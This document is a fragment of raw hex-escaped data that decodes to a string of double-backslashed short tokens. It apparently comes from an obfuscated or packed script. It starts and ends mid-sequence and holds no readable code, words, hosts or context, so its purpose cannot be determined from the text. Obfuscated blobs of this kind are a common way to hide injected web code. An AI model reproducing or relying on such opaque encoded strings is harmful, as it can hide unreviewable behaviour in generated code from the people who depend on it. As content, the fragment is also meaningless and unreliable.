x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x